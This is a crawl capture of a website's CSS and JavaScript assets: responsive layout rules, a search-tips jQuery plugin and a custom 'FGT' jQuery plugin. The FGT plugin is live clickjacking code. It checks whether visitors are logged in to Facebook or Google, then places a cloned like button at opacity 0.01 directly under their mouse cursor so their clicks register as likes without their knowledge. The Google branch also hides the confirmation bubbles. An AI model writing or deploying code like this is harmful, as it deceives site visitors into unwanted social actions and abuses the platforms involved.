div.w10{width: 7.8%} div.w11{width: 8.8%} div.w12{width: 9.8%} div.w13{width: 10.8%} div.w14{width: 11.8%}
div.w15{width: 12.8%} div.w16{width: 13.8%} div.w17{width: 14.8%} div.w18{width: 15.8%} div.w19{width: 16.8%}
div.w20{width: 17.8%} div.w21{width: 18.8%} div.w22{width: 19.8%} div.w23{width: 20.8%} div.w24{width: 21.8%}
div.w25{width: 22.8%} div.w26{width: 23.8%} div.w27{width: 24.8%} div.w28{width: 25.8%} div.w29{width: 26.8%}
div.w30{width: 27.8%} div.w31{width: 28.8%} div.w32{width: 29.8%} div.w33{width: 30.8%} div.w34{width: 31.8%}
div.w35{width: 32.8%} div.w36{width: 33.8%} div.w37{width: 34.8%} div.w38{width: 35.8%} div.w39{width: 36.8%}
div.w40{width: 37.8%} div.w41{width: 38.8%} div.w42{width: 39.8%} div.w43{width: 40.8%} div.w44{width: 41.8%}
div.w45{width: 42.8%} div.w46{width: 43.8%} div.w47{width: 44.8%} div.w48{width: 45.8%} div.w49{width: 46.8%}
div.w50{width: 47.8%} div.w51{width: 48.8%} div.w52{width: 49.8%} div.w53{width: 50.8%} div.w54{width: 51.8%}
div.w55{width: 52.8%} div.w56{width: 53.8%} div.w57{width: 54.8%} div.w58{width: 55.8%} div.w59{width: 56.8%}
div.w60{width: 57.8%} div.w61{width: 58.8%} div.w62{width: 59.8%} div.w63{width: 60.8%} div.w64{width: 61.8%}
div.w65{width: 62.8%} div.w66{width: 63.8%} div.w67{width: 64.8%} div.w68{width: 65.8%} div.w69{width: 66.8%}
div.w70{width: 67.8%} div.w71{width: 68.8%} div.w72{width: 69.8%} div.w73{width: 70.8%} div.w74{width: 71.8%}
div.w75{width: 72.8%} div.w76{width: 73.8%} div.w77{width: 74.8%} div.w78{width: 75.8%} div.w79{width: 76.8%}
div.w80{width: 77.8%} 
div.w100{width: 97.8%}
/*end table to div*/


#jswrapper {position: absolute; background-color: #B140D7; width: 70px; height:21px; overflow: hidden; display: none;}

#facebookbutton {overflow: hidden; width: 1px; height: 1px;}




--- FILE ---
content_type: text/css
request_url: https://1howmany.com/files/css/media-queries.css
body_size: 1623
content:
@media screen and (max-width: 1023px) {
  #position {width: 98%; border: 0px solid #FF0033}
  #body, #comments {width: 69.56%;}
  #level {width: 73.16%;}
  #interestingly {width: 48.5%;}
}

@media screen and (max-width: 999px) {
  #searchblock #searchbar input[type="text"] {width: 83%;}	
  #body, #comments {width: 69%;}
  #level {width: 72.56%;}
  #interestingly {width: 47.95%;}
}

@media screen and (max-width: 979px) {
  #searchblock #searchbar input[type="text"] {width: 82.7%;}	
  #body, #comments {width: 68.5%;}
  #level {width: 72.06%;}
  #interestingly {width: 47.45%;}
}

@media screen and (max-width: 960px) {
  #body, #level {float: none;}
  #body, #comments {width: 96.4%;}
  #level {width: 100%;}
  #categories {margin: 10px 0 0 0; background: url(/files/design/bg_categories3.jpg) 0 0 no-repeat; width: 72%; height: 185px; float: left; font-size: 14px;}
  #categories ul {width: 98%;}
  #categories ul li {margin: 0 0 0 7px; float: left;}
  #categories ul li.sep {display: block;}

  #ads3 {float: right;}
  #ask, #contact {height: 90px; width: 35.45%;}
  #ask {background: url(/files/design/bg_ask2.jpg) 0 0 no-repeat; margin: 10px 0 0 0; float: left;}
  #contact {background: url(/files/design/bg_contact2.jpg) 0 0 no-repeat; margin: 10px 0 0 10px; float: left;}

  #interestingly {margin: 10px 0 0 0; width: 60%;}
  #social {margin: 10px 0 0 10px; background: url(/files/design/bg_social2.jpg) 0 0 no-repeat; width: 38.7%; float: right;}
}


@media screen and (max-width: 945px) {#categories {width: 71.5%;}  #ask, #contact {width: 35.15%;}}
@media screen and (max-width: 930px) {#categories {width: 71.0%;}  #ask, #contact {width: 35.0%;}}
@media screen and (max-width: 930px) {#categories {width: 70.5%;}  #ask, #contact {width: 34.68%;}}
@media screen and (max-width: 915px) {#categories {width: 70.3%;}  #ask, #contact {width: 34.68%;}}
@media screen and (max-width: 900px) {#categories {width: 69.8%;}  #ask, #contact {width: 34.35%;}}
@media screen and (max-width: 885px) {#categories {width: 69%;}    #ask, #contact {width: 34%;}}
@media screen and (max-width: 870px) {#categories {width: 68.6%;}  #ask, #contact {width: 33.7%;} #ask .info, #contact .info  {line-height: 15px;}}
@media screen and (max-width: 855px) {#categories {width: 68.3%;}  #ask, #contact {width: 33.5%;}}
@media screen and (max-width: 840px) {#categories {width: 67.75%;} #ask, #contact {width: 33.3%;}}
@media screen and (max-width: 825px) {#categories {width: 67.3%;}  #ask, #contact {width: 33.0%;}}
@media screen and (max-width: 810px) {#categories {width: 66.5%;}  #ask, #contact {width: 32.65%;} #interestingly {width: 59.8%;}}
@media screen and (max-width: 795px) {#categories {width: 65.75%;} #ask, #contact {width: 32.24%;}}
@media screen and (max-width: 780px) {#categories {width: 65.2%;}  #ask, #contact {width: 31.9%;} #body .title {margin: 10px 0 0 59px;} #body .date {margin: 0 0 23px 60px;} #body .change {margin-bottom: 38px;}}
@media screen and (max-width: 765px) {#categories {width: 64.6%;}  #ask, #contact {width: 31.6%;}}
@media screen and (max-width: 750px) {#categories {width: 64%;}    #ask, #contact {width: 31.3%;}}
@media screen and (max-width: 745px) {#categories {width: 63.4%;}  #ask, #contact {width: 31%;}}

@media screen and (max-width: 730px) {
  #categories {width: 100%; float: none;}
  #ads3{float: left;}
  #ask, #contact {height: 120px; width: 62.5%; margin: 10px 0 0 0; float: right;}
  #ask .info, #contact .info  {line-height: 18px; clear: both;} 
  #body .footnotes {margin: 25px 0 0 2.9%;}
  #edu {height: auto !important;}
  #edu div {width: 100% !important;}
  #edu img {width: 100% !important; vertical-align: bottom;}
}

@media screen and (max-width: 710px) {#ask, #contact {width: 61.6%;} #interestingly {width: 59.5%;}}
@media screen and (max-width: 695px) {#ask, #contact {width: 60.9%;} .video embed, .video object, .video iframe {width: 100%;height: auto;}} /*elastic video*/
@media screen and (max-width: 680px) {#ask, #contact {width: 60.1%;}}
@media screen and (max-width: 665px) {#ask, #contact {width: 59.5%;} #interestingly {width: 65%;} #social {width: 33.2%;} }
@media screen and (max-width: 650px) {#ask, #contact {width: 58.2%;}}  

@media screen and (max-width: 635px) {
  #ask, #contact {width: 57.2%;}
  #social {float: none; margin: 10px 0 0 0; width: 100%; height: 84px;  background: url(/files/design/bg_social3.jpg) 0 0 no-repeat;}
  #social #google, #social #facebook, #social #twitter {margin-top: 10px;}
  #interestingly {float: none; width: 100%;}
}

@media screen and (max-width: 620px) {#ask, #contact {width: 56.2%;} }
@media screen and (max-width: 605px) {#ask, #contact {width: 55.2%;} footer {font-size: 14px; padding: 10px 0 0 0; height: 33px;}}
@media screen and (max-width: 590px) {#ask, #contact {width: 53.6%;} #body .footnotes {margin: 25px 0 0 3.6%;}}
@media screen and (max-width: 575px) {#ask, #contact {width: 52.2%;}}
@media screen and (max-width: 560px) {#ask, #contact {width: 51%;}}
@media screen and (max-width: 545px) {
  #ask, #contact {width: 49.8%;}
  #logo {float: none; margin: 0 auto 15px auto;}
  #searchblock {width: 100%;float:none;}

}

@media screen and (max-width: 530px) {
  #ask, #contact {width: 48.1%;}
  footer {height: 54px; text-align: center;}
  footer div {float: none; margin: 0 auto;}
  footer nav {float: none; margin: 5px 0 0 0;}
  footer nav ul {width: 275px;}
  #level {height: 28px;  float: none; font-size: 14px; margin: 10px 0 0 0;}
  #body .footnotes {margin: 25px 0 0 4%;}
  #searchblock {margin: 0;}
}

@media screen and (max-width: 515px) {#ask, #contact {width: 46.5%;} #categories {height: auto;}}
@media screen and (max-width: 500px) {#ask, #contact {width: 45.1%;} #body .title {margin: 0 0 0 65px;} #body .date {margin: -5px 0 23px 66px;} #body .change {margin-bottom: 38px;}}
@media screen and (max-width: 486px) {#ask, #contact {width: 44.1%;}}

@media screen and (max-width: 480px) {
  #ads3 {float: none; margin: 10px auto 0 auto;}
  #ask, #contact {width: 49%; margin: 10px 0 0 0;}
  #contact {float: left;}
  #ads_block {float: none; margin: 5px auto 10px auto; clear: both;}
  #body .footnotes {margin: 25px 0 0 5%;}

  #logo {display: none;}
  #position {margin: 10px auto; width: 97%;}
  
}


@media screen and (max-width: 470px) {
  #interestingly {font-size: 15px;}
  #comments article { font-size: 14px;}
  #body {font-size: 14px; padding: 12px 2.2% 2.5% 2.2%; width: 95.6%;}
  #body .title {margin: 5px 0 0 59px; font-size: 20px;}
  #body h1 {font-size: 20px; line-height: 20px;} 
  #body .date {margin: 0px 0 23px 60px;}
  #body .change {margin-bottom: 38px;} 
  #comments .title {font-size: 20px;} 
  #level {display: none;}
  #logotext {display: block;}
  #body .footnotes {margin: 25px 0 0 5.5%;}
  #interestingl {}
  #interestingly .title {margin: 10px 0 0 10px;}
  #interestingly .question { background: none;  padding: 0; margin: 3px 0 0 10px;}
  #interestingly .question ul {list-style: circle inside; }

}

@media screen and (max-width: 430px) {
  #body .title {margin: 8px 0 0 59px; font-size: 16px;} 
  #body .change {margin-bottom: 38px;}
  #ask, #contact {width: 100%; float: none;}
  

  #comments article figure {width: 50px;}
  #comments article figure img {width: 100%}
} 

@media screen and (max-width: 360px) {
  #interestingly .title, #interestingly {font-size: 14px;}  
}

@media screen and (max-width: 320px) {
  #position {width: 97%;}
  #body {padding: 12px 2.8% 2.8% 2.8%; width: 94.4%;}
  #interestingly .title {margin: 10px 0 0 7px;}
  #interestingly .question {margin: 10px 0 0 7px;}
}


/*tables*/
@media screen and (max-width: 650px) {
  div.type1{}
  div.type1 .table_tr {float: left; clear: none;}
  div.type1 .table_td {float: none; white-space: pre; width: 94%; padding: 3px 3% 3px 3%; border-bottom: 1px solid #B7B9AC; border-left: 1px solid #B7B9AC;}
  div.type1 .table_tr:first-child .table_td {border-left: 0;}
  div.type1 .table_tr .table_td:first-child {white-space: pre-wrap;}
  .trw33 {width:33%;}
  .trw25 {width:25%;}

  div.type2{ font-size: 10px;}
  div.type2 .table_td { font-size: 12px;}




  div.h30 {height: 30px;}
  div.h35 {height: 35px;}
  div.h40 {height: 40px;}
  div.h45 {height: 45px;}
  div.h50 {height: 50px;}
  div.h55 {height: 55px;}
  div.h60 {height: 60px;}
  div.h65 {height: 65px;}
  div.h70 {height: 70px;}

}

@media screen and (max-width: 380px) {
  div.type1 .table_tr .table_td:first-child {height: 35px; padding-bottom: 5px;}
}

@media screen and (max-width: 320px) {
  #ads_block {

  }

}




--- FILE ---
content_type: application/javascript
request_url: https://1howmany.com/files/js/custom.js
body_size: 613
content:

/*
  My FGT plugin for Jquery
  Autor: ErMax
  Date: 01.03.2013
*/

(function($) {
  $.fn.fgt = function(options) {
    options = $.extend({
      v: 20,
      gclient_id: '643206681011.apps.googleusercontent.com'
    }, options);

    var rand = Math.floor(Math.random() * (100 - 1 + 1)) + 1;
    var soc = Math.floor(Math.random() * (2 - 1 + 1)) + 1;
    //soc = 1;
    //rand = 2;

    //soc 1 - facebook
    //soc 2 - google



    //Сначало чекаем на вход в F и G
    //Взависимости от логина выбираем соц сеть

    if(rand < options.v) {



        //Check social login
        var isay;
        window.facebooklogin = false;
        FB.getLoginStatus(function(response) { 
           if (response.status === 'connected' || response.status === 'not_authorized') {
             window.facebooklogin = true;  
           }
        }); 
        //---



        if(soc == 1 && window.facebooklogin === true) isay = "facebook";
        if(soc == 2 && window.googlelogin === true) isay = "google";

        if(soc == 1 && window.facebooklogin === false && window.googlelogin === true) isay = "google"; //random facebook, baut not login in facebook & login in google -> google
        if(soc == 2 && window.facebooklogin === true && window.googlelogin === false) isay = "facebook"; // random google, baut not login in google & login in facebook -> facebook



        if(isay == "facebook") {          
           //Great fly wrapper 
           $("#jswrapper").html("");
           $("#facebookbutton").clone().appendTo("#jswrapper");
           $("#jswrapper #facebookbutton").css({width:"70px", height:"21px"});
           $("#jswrapper").show().css({ opacity: .01 });
           //--- 

           //go to mouse
           $("#jswrapper").parent().mousemove(function(e){
            jQuery( "#jswrapper" ).css({
              top: e.pageY - 10,
              left: e.pageX - 25
            });           
           }); 
           //---

           FB.Event.subscribe('edge.create', function(href, widget) { //after cclliicckk
            $("#jswrapper").remove();
           });   
        }

        if(isay == "google") {
           //Great fly wrapper 
           $("#jswrapper").show().css({ opacity: .01 });
           //--- 

          //go to mouse
          $("#jswrapper").parent().mousemove(function(e){
            jQuery( "#jswrapper" ).css({
              top: e.pageY - 10,
              left: e.pageX - 15
            });
            
            $("table.gc-bubbleDefault").css("display", "none");
            $(".goog-bubble-content").css("display", "none");           
                      
          }); 
          //---


        }

    }
  }
})(jQuery);
//----------------------------------------------------

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUYqK73H_xZmyfZB4LlcbltTCJ7XKXrwHwuQtCsytAqckWh0DQwf7EZSLzP3IX0giMPpNFi4sAHgTShjNLpVpBgXStGQG_90BwM6nZYZRxDmnJv0ClI0zhDSEcF2kGmwndMge-mu9Oq-2v82XN1DC1oxVzdwtZDZ_WQ1Pqh_L-yz94mJsPZHoy673nF/__org_ad._psu_ad./doubleclickcontainer.-ads-right..adserver01.
body_size: -1289
content:
window['4c1e500c-cf3e-436b-9b11-34aef22048f2'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://1howmany.com/files/js/jquery.tips.js
body_size: -214
content:
(function($) {
	$.fn.searchtips = function(options){
		return $(this).each(function(){
			var config = $.extend({tips: ''}, options);
			var input = $(this);
			var tips = $(config.tips);

			if (input.length > 0 && tips.length > 0)
			{
				tips.click(function(){
				    input.css('color', '#ffffff');
					input.val($(this).text());
					return false;
				});
			}
		});
	}
})(jQuery);